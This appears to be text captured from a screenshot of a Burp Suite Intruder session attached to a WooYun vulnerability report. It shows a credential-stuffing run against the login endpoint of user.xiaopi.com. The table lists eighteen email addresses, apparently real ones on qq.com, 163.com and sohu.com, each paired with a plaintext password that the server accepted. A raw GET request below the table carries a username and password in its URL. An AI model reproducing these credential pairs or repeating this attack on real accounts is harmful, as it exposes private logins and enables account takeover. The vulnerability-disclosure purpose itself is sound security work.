 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
8277 447110334@qq.com 3561986 200 2379
1603 sf13318@163.com 123321 200 2372
5575 136519628@qq.com a19890719 200 2371
2411 451469520@qq.com JJ1994219 200 2361
1177 284875723@qq.com 8787293mmn 200 2335
7679 sjboye@163.com 197887sj 200 2334
1049 261581059@qq.com 5690722fay 200 2332
6465 280031551@qq.com j280031551 200 2330
1979 915040650@qq.com jklmbc030 200 2329
3880 jacky58472@sohu.com 781107 200 2328
5532 zmbw_lt@163.com 5526768 200 2328
5461 yuanjie_shen@163.com 0928OK 200 2325
1001 xiaritae@163.com wjc851011 200 2322
6051 guxiangtao125@163.com Dong272 200 2318
1429 544794467@qq.com qq8866999 200 2317
743 7488850@qq.com 3647218 200 2316
5190 499564755@qq.com 5036596 200 2316
1399 changxiaojun99@163.com jj19810427 200 2313
Request Response
Raw Params Headers Hex
GET /xp/alogin/?jsoncallback=jsonpCallback&username=447110334@qq%2ecom&password=3561986&_=1461502273281 HTTP/1.1
Host: user.xiaopi.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://bbs.xiaopi.com/
www.wooyun.org